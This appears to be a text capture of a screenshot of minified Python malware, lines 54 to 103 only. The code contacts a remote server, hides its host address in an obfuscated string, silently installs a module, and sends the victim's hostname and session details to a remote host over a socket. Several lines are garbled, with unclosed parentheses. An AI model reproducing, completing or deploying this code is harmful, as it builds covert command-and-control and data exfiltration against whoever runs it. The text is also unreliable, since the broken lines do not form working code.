 54 try:post(D,data=C)
55 except Exception as e:pass
56 def run_comm():c=Comm();c.contact_server(HOST, PORT);del c
57 run_comm()
58
59 import platform
60 from time import sleep
61 from socket import timeout as TimeOutError
62 from datetime import datetime,timezone,timedelta
63 from threading import Thread,RLock,Timer
64 try:import ftplib
65 except:subprocess.check_call([_PYP,_M,_P,_L,\'ftplib\'], stdout=_DN);import ftplib
66
67 sHost = hn
68 os_type = platform.system()
69
70 host="4xMDYuMTAxMTczLjIxMS"
71 _T=True;_F=False;_N=None;_A=\'admin\';_O=\'output\'
72 class Session(object):
73 def __init__(A,sock):A.sock=sock;A.info={\'type\':0,\'group\':sType,\'name\':sHost}
74 def shutdown(A):
75 try:A.sendall(\'[close]\');A.sock.shutdown(socket.SHUT_RDWR);A.sock.close()
76 except:pass
77 def connect(A,ip,port):A.sock.connect((ip,port;sleep(.5);A.send(code=0,args=A.info);sleep(.5);return _T
78 def struct(A,code=_N,args=_N):return json.dumps({\'code\': code,\'args\': args})
79 def send(A,code=_N,args=_N):d=A.struct(code, args);A.sendall(d)
80 def sendall(A,data):
81 try:
82 try:ii = data.encode()
83 except:ii = data
84
85 ii = struct.pack(\'>I\', len(ii + ii
86 A.sock.sendall(ii)
87 except:pass
88 def recv(A):
89 try:
90 ll = A.recvall(4)
91 if not ll:return _N
92 ml = struct.unpack(\'>I\', ll)[0]
93 # Read the message data
94 return A.recvall(ml)
95 except TimeOutError:return -1
96 except:pass
97 def recvall(A,size):
98 try:
99 d = bytearray()
100 while len(d) < size:
101 pt = A.sock.recv(size - len(d
102 if not pt:return _N
103 d.extend(pt)